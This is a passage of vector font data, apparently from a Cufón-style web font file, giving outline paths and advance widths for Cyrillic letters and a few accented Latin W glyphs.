5,-35,43,39,70,3v5,-7,11,-18,18,-36v-41,31,-94,-3,-94,-56xm67,-71v0,39,26,73,59,52v23,-15,39,-114,43,-136v3,-16,-13,-25,-27,-26v-42,0,-75,64,-75,110xm270,-116v0,-40,-26,-72,-61,-52v-20,18,-35,117,-41,137v-1,14,13,24,28,24v43,0,74,-63,74,-109","w":282},"\u0425":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u0426":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-26,47,-40,166,-67,195v28,3,50,2,83,-2r21,-80v18,-60,22,-91,53,-122v17,-17,67,-20,71,7v-6,27,-28,-8,-38,-8v-12,0,-25,16,-37,48v-12,32,-26,86,-42,161v14,2,26,5,41,1v-6,35,-14,59,-58,59v-15,0,-48,-14,-65,-14v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v1,-21,25,-45,52,-43v27,-4,91,42,90,-15v-63,1,-133,-7,-191,0r3,-10v38,-4,34,-15,46,-60","w":244},"\u0427":{"d":"197,-100v-35,27,-110,14,-89,-40r16,-56v-41,-2,-80,34,-80,71v-4,17,28,47,1,47v-14,0,-17,-19,-17,-35v-1,-47,46,-97,96,-94r35,-1v-14,26,-20,57,-28,89v4,27,49,20,69,4v23,-68,27,-108,87,-115v16,-2,31,8,32,20v-7,26,-29,-7,-39,-8v-20,0,-41,45,-62,136v-9,40,-16,65,-19,74v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,40,-57,54,-95","w":252},"\u0428":{"d":"417,-210v-6,27,-29,-9,-39,-8v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1r-2,10r-259,-2v-19,0,-32,1,-40,3r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v25,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7","w":342},"\u0429":{"d":"218,37v-33,0,5,36,-20,39v-8,0,-12,-7,-12,-15v0,-22,25,-46,52,-43v26,-5,92,42,89,-15v-8,-1,-185,-7,-288,0r2,-10v39,-3,35,-15,47,-60r35,-129v-48,-3,-86,27,-61,62v0,6,-6,11,-12,11v-34,-14,-2,-72,21,-74v30,-12,36,-10,86,-11v-24,48,-40,166,-66,195v32,3,38,3,82,-1r47,-181v-11,0,-16,2,-30,4v-3,-24,67,-9,93,-17r-3,10v-47,4,-36,12,-48,60r-31,127v24,2,48,1,71,-3v1,-2,6,-29,21,-81v17,-60,22,-91,53,-122v18,-17,66,-20,71,7v-6,27,-29,-9,-39,-8v-12,0,-24,17,-36,50v-12,33,-26,86,-42,159v14,2,26,5,40,1v-8,45,-11,57,-57,59v-14,1,-48,-14,-65,-14","w":342},"\u042a":{"d":"216,-73v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v32,-2,33,-13,41,-43r38,-146v-40,1,-64,-6,-68,31r-9,0v2,-4,5,-21,12,-48v22,8,58,4,100,5v-10,19,-20,50,-30,92v47,-6,87,0,87,43xm95,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":205},"\u042b":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92xm306,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":331},"\u042c":{"d":"125,-194v-60,-2,-99,60,-68,109v0,6,-4,9,-11,9v-46,-37,9,-122,56,-127v9,-1,30,-3,59,-5v-9,18,-20,49,-30,92v47,-6,87,0,87,43v0,59,-68,73,-142,73v-13,0,-23,1,-32,3r3,-10v31,-2,34,-15,41,-43xm97,-13v55,20,108,-28,82,-78v-13,-14,-21,-13,-51,-14v-6,28,-20,86,-31,92","w":208},"\u042d":{"d":"26,-21v14,20,21,43,51,41v53,-3,92,-64,96,-125r-72,0r2,-11r72,0v6,-46,-9,-85,-48,-85v-41,0,-50,23,-67,67r-10,0v9,-21,14,-42,17,-63v72,-29,137,-16,137,70v0,80,-59,158,-126,161v-31,1,-56,-27,-58,-48v0,-4,2,-7,6,-7","w":187},"\u042e":{"d":"123,-196v-48,-3,-86,27,-61,62v0,7,-5,11,-12,11v-40,-28,11,-86,51,-82v9,-1,28,-3,57,-3v-8,15,-19,45,-30,91r43,-1v14,-45,54,-93,111,-93v50,0,81,35,81,83v0,63,-52,133,-118,133v-57,0,-91,-48,-77,-109v-14,0,-23,0,-43,2v-17,67,-32,102,-85,113v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,19,-8,27,-24v11,-20,38,-124,51,-172xm273,-198v-87,-7,-110,185,-17,190v83,5,109,-185,17,-190","w":343},"\u042f":{"d":"268,-210v-7,26,-29,-7,-39,-8v-10,0,-19,12,-30,33v-12,22,-40,136,-52,177v20,5,34,4,52,-2r-2,10v-35,11,-72,-7,-108,4r2,-9v49,-4,39,-59,54,-96v-19,0,-20,18,-30,27v-39,51,-76,93,-131,121v-24,11,-64,11,-70,-12v8,-28,24,7,39,8v55,-11,62,-39,110,-91v25,-27,39,-46,47,-53v-24,1,-45,-18,-44,-41v4,-52,63,-77,124,-67v16,-25,69,-31,78,-1xm95,-140v-1,26,27,34,53,28v12,-43,23,-71,33,-86v-42,-10,-86,21,-86,58","w":193},"\u0430":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"\u0431":{"d":"225,-244v-17,43,-59,23,-108,18v-29,9,-26,74,-39,109v18,-20,36,-30,52,-30v19,0,27,17,27,39v0,50,-41,114,-86,113v-35,-1,-39,-33,-30,-68v19,-75,22,-181,104,-184v26,0,57,18,75,-1xm112,-128v-33,5,-51,60,-53,99v-1,12,9,22,20,22v29,1,50,-60,50,-92v0,-13,-5,-31,-17,-29","w":145},"\u0432":{"d":"29,-30v0,-48,38,-121,84,-118v43,3,27,50,-3,65v19,-4,33,5,33,23v0,30,-50,65,-81,65v-22,0,-33,-12,-33,-35xm61,-70v35,-15,53,-31,53,-49v0,-11,-5,-16,-14,-16v-18,0,-31,21,-39,65xm74,-9v17,0,43,-25,40,-45v-5,-32,-26,-18,-54,-3v-2,19,-6,48,14,48","w":131},"\u0433":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8","w":123},"\u0434":{"d":"135,-129v-1,-70,-24,-103,-84,-114r4,-5v69,5,103,45,103,120v0,65,-31,131,-87,133v-25,1,-40,-22,-41,-46v-3,-53,60,-142,105,-88xm85,-9v27,0,44,-46,43,-76v0,-24,-5,-48,-25,-49v-28,-1,-44,47,-43,78v0,22,5,47,25,47","w":143},"\u0435":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"\u0436":{"d":"320,36v-2,33,-53,39,-79,21v-33,-23,-46,-83,-68,-121v-4,-4,-8,-8,-15,-12r-18,76r-27,0r20,-78v-46,10,-59,100,-114,79v-4,-4,-9,-15,-13,-33r9,-3v7,37,22,24,42,-2v29,-35,28,-38,72,-47v-14,-7,-17,-51,-38,-50v-7,2,-30,12,-30,-5v0,-10,13,-17,22,-17v35,1,33,46,52,69r14,-56r26,0r-15,60v27,-22,49,-71,87,-72v10,0,15,4,15,12v-2,20,-34,3,-46,17v-12,5,-39,39,-48,46v41,22,35,27,59,79v15,33,21,54,54,58v17,1,24,-12,16,-25v0,-6,6,-10,11,-11v7,1,12,6,12,15","w":234},"\u0437":{"d":"69,-5v25,2,48,-27,46,-52v-2,-29,-26,-17,-50,-8r1,-10v23,-10,42,-19,42,-43v0,-11,-5,-16,-14,-16v-14,0,-28,8,-45,24r-8,-6v22,-18,33,-32,63,-32v45,0,33,44,5,61v22,-1,36,3,36,23v0,30,-45,69,-79,69v-23,0,-39,-11,-40,-30v0,-7,6,-14,13,-14v21,-1,3,38,30,34","w":134},"\u0438":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"\u0439":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm78,-192v3,-28,45,7,59,2v8,0,20,-6,34,-19r5,7v-20,19,-41,28,-63,28v-14,0,-36,-4,-35,-18","w":165},"\u043a":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u043b":{"d":"138,-38v3,47,30,9,42,1r5,6v-28,26,-41,45,-63,31v-12,-20,-10,-70,-15,-100v-28,64,-28,94,-78,105v-22,5,-25,-33,-4,-33v49,33,65,-72,79,-95v-9,-14,-19,2,-36,16r-8,-6v31,-24,45,-44,67,-30v8,28,9,72,11,105","w":152},"\u043c":{"d":"9,-12v1,-19,24,-16,36,-10v25,-1,47,-82,54,-101v-9,-13,-20,2,-35,16r-8,-6v25,-23,43,-35,56,-35v6,0,10,4,11,12r12,109r73,-116r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-42,37,-53,37v-7,0,-13,-7,-13,-16v0,-13,16,-77,23,-100r-72,115r-13,0r-11,-102v-28,67,-24,93,-75,102v-11,2,-19,-7,-19,-17","w":223},"\u043d":{"d":"131,6v-27,-7,-5,-53,-2,-74r-48,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r49,0r17,-64r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u043e":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"\u043f":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"\u0440":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u0441":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"\u0442":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"\u0443":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"\u0444":{"d":"109,-148v15,0,19,8,22,24v16,-79,33,-111,100,-124v21,-4,30,25,8,27v-24,-3,-48,-14,-60,11v-8,17,-20,62,-27,90v14,-19,30,-28,47,-28v20,-1,30,13,30,32v-2,51,-36,121,-82,121v-10,0,-17,-7,-21,-21v-10,54,-47,104,-102,108v-22,2,-33,-27,-7,-27v23,0,54,7,63,-10v4,-8,13,-34,24,-77v-15,19,-30,27,-47,27v-20,0,-30,-11,-30,-33v0,-49,36,-120,82,-120xm102,-132v-27,-1,-48,65,-48,95v0,29,25,27,41,11v12,-12,22,-53,29,-78v-4,-15,-6,-27,-22,-28xm154,-11v27,0,50,-64,48,-95v-3,-42,-42,-15,-51,4v-6,14,-13,43,-18,62v3,19,10,29,21,29","w":211},"\u0445":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"\u0446":{"d":"57,48v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-14,12,-11,27,-8,45v-3,37,-59,30,-96,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22","w":165},"\u0447":{"d":"60,-42v-36,-2,-3,-53,-2,-79v-6,-13,-15,1,-31,14r-8,-6v25,-23,43,-35,56,-35v25,10,-4,54,-4,79v0,4,3,6,9,6v35,-11,52,-33,59,-80r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-30,-9,-2,-57,0,-80v-26,22,-47,32,-61,32","w":155},"\u0448":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-23,24,-41,37,-52,37","w":226},"\u0449":{"d":"192,6v-17,0,-14,-22,-10,-41v-17,19,-37,36,-58,41v-17,-3,-16,-22,-10,-41v-7,13,-40,40,-57,41v-9,0,-14,-6,-14,-17v-5,-12,34,-105,22,-115v-5,0,-15,6,-28,19r-7,-6v25,-23,42,-35,55,-35v37,10,-36,116,-7,130v45,-14,50,-78,64,-125r25,0r-30,121v18,10,47,-22,54,-49r19,-72r25,0r-31,122v8,16,14,1,34,-16r6,6v-15,12,-11,27,-7,45v-4,36,-59,30,-97,26v-11,-1,-16,14,-5,15v5,1,8,3,8,7v1,4,-4,9,-8,8v-9,0,-19,-11,-17,-22v3,-40,55,-25,89,-22v26,2,13,-24,21,-42v-14,15,-26,22,-36,22","w":226},"\u044a":{"d":"17,-119v3,-50,75,-10,101,-33r7,4r-18,64v34,-18,71,-13,73,23v2,36,-41,68,-78,66v-41,-3,-38,-16,-28,-55r19,-78v-15,6,-36,3,-54,1v-12,-1,-15,14,-5,15v13,1,10,14,0,15v-9,0,-18,-12,-17,-22xm114,-7v25,0,42,-17,42,-44v0,-28,-28,-33,-51,-21v-8,30,-11,46,-11,50v0,10,7,15,20,15","w":169},"\u044b":{"d":"157,-61v2,36,-41,68,-79,66v-73,-2,-9,-82,-11,-126v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15xm185,6v-7,0,-14,-7,-13,-16v2,-27,23,-100,32,-133r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r5,6v-23,24,-41,37,-52,37","w":219},"\u044c":{"d":"157,-61v2,35,-41,68,-78,66v-78,-2,-1,-89,-15,-131v-5,0,-14,6,-27,19r-8,-6v25,-23,43,-35,56,-35v6,0,9,4,9,13v0,8,-3,25,-10,51v34,-18,71,-13,73,23xm89,-7v42,9,64,-70,16,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,50v0,11,6,15,18,15","w":145},"\u044d":{"d":"44,-39v21,0,4,34,29,34v23,0,41,-22,52,-64r-46,0r3,-10r45,0v6,-23,3,-54,-17,-54v-15,0,-30,7,-47,23r-8,-6v22,-21,44,-32,66,-32v26,1,36,12,37,40v1,49,-40,113,-89,113v-21,0,-38,-12,-38,-30v0,-7,6,-14,13,-14","w":143},"\u044e":{"d":"150,5v-36,0,-49,-36,-39,-73r-30,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r31,0v12,-35,40,-67,79,-69v28,-1,41,23,42,51v2,45,-43,102,-85,102xm163,-9v26,-1,42,-44,42,-77v0,-33,-8,-49,-25,-49v-27,0,-44,44,-43,81v1,21,6,45,26,45","w":221},"\u044f":{"d":"132,-66v-47,-4,-48,94,-100,67v-4,-4,-9,-15,-13,-33r9,-3v6,16,2,20,13,23v25,-10,28,-54,65,-54v1,-3,-1,-3,-4,-3v-26,1,-45,-9,-45,-29v0,-42,67,-50,120,-45r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-28,-7,-5,-51,-2,-72xm149,-128v-27,-9,-63,2,-63,29v0,21,23,27,48,23","w":168},"\u0451":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm73,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm124,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":122},"\u0452":{"d":"170,-235v0,26,-47,-2,-61,15v-3,4,-7,15,-11,33r67,0r-2,11r-68,0r-16,71v24,-29,44,-43,60,-43v15,0,24,17,24,36v-1,78,-49,160,-121,167v-20,2,-49,-22,-24,-30v9,-3,18,21,28,19v56,-5,86,-85,88,-145v0,-39,-34,-20,-46,-1v-21,22,-21,64,-32,102r-27,0r42,-176r-40,0r3,-11r41,0v10,-35,40,-60,78,-61v11,0,17,4,17,13","w":149},"\u0453":{"d":"63,-124v4,-28,77,-37,77,2v0,53,-93,60,-93,102v0,10,7,15,20,15v26,2,22,-34,45,-35v6,0,9,3,9,10v-1,35,-96,54,-95,6v1,-51,88,-59,97,-103v-8,-29,-35,11,-50,11v-6,0,-10,-2,-10,-8xm129,-220r34,0r-60,51r-10,0","w":123},"\u0454":{"d":"145,-131v0,26,-34,2,-46,1v-17,0,-29,17,-37,51r46,0r-3,10r-45,0v-3,25,-5,55,18,55v13,0,30,-8,49,-24r4,10v-28,22,-52,33,-71,33v-21,0,-29,-18,-29,-39v-1,-45,41,-117,88,-114v13,0,26,5,26,17","w":122},"\u0455":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"\u0456":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u0457":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm106,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":86},"\u0458":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"\u0459":{"d":"44,-22v30,4,52,-84,60,-101v-9,-14,-19,2,-36,16r-8,-6v25,-23,44,-35,57,-35v11,1,11,6,12,17r5,56v21,-13,39,-19,54,-19v19,0,34,14,34,33v0,43,-58,83,-99,59v-14,-20,-11,-68,-16,-98v-28,64,-28,95,-78,105v-22,4,-26,-31,-5,-33v4,-1,16,6,20,6xm158,-7v24,-1,40,-16,39,-44v0,-37,-42,-32,-61,-11v5,21,-4,56,22,55","w":210},"\u045a":{"d":"148,5v-46,0,-33,-38,-23,-73r-44,0r-17,68r-26,0r30,-121v-7,-13,-15,1,-31,14r-7,-6v25,-23,42,-35,55,-35v6,0,10,4,10,13v0,8,-4,27,-12,56r45,0r16,-64r26,0r-16,59v32,-18,69,-12,71,23v2,35,-41,66,-77,66xm159,-7v42,0,63,-70,14,-71v-6,0,-14,2,-23,6v-8,30,-11,46,-11,51v0,9,7,14,20,14","w":214},"\u045b":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r42,-176r-41,0r3,-11r42,0v11,-35,40,-60,78,-61v10,0,17,4,17,13v0,26,-48,-3,-61,16v-3,4,-7,15,-11,32r66,0r-2,11r-67,0r-16,74v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u045c":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17xm135,-220r34,0r-60,51r-10,0","w":158},"\u045e":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm69,-192v3,-28,45,7,59,2v9,0,20,-6,34,-19r6,7v-20,19,-42,28,-64,28v-14,0,-36,-5,-35,-18","w":143},"\u045f":{"d":"111,12v-1,39,-57,32,-95,28v-11,-1,-16,14,-5,15v5,1,9,3,9,7v0,4,-5,9,-9,8v-9,0,-18,-12,-17,-22v2,-40,58,-22,88,-22v24,0,21,-18,9,-34v-21,13,-45,26,-48,-3v-3,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35v7,0,10,6,10,13v0,19,-59,167,12,101v28,-26,29,-70,42,-109r25,0r-31,122v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-17,0,-14,-22,-10,-41v-8,9,-15,17,-21,21v7,12,11,20,11,26","w":165},"\u0490":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v0,-51,39,-95,92,-95v43,0,106,19,105,-30r10,0v-4,14,-9,29,-13,46v-16,-6,-56,-4,-81,-4r-48,186v19,2,30,2,46,-2r-2,10v-34,8,-70,-5,-106,3r3,-10v20,-1,31,-8,36,-20v4,-6,32,-117,44,-167","w":186},"\u0491":{"d":"38,-143v46,-6,116,19,117,-28r10,0v-2,5,-7,20,-13,45v-18,-6,-39,-6,-62,-6r-28,111v0,5,2,7,5,7v4,0,14,-8,29,-23r6,6v-23,24,-41,37,-52,37v-38,-14,12,-88,12,-128v1,-12,-13,-9,-26,-10","w":119},"\u1e80":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm223,-284r29,0r19,51r-10,0","w":316},"\u1e81":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm149,-220r29,0r19,51r-10,0","w":244},"\u1e82":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm284,-284r34,0r-60,51r-10,0","w":31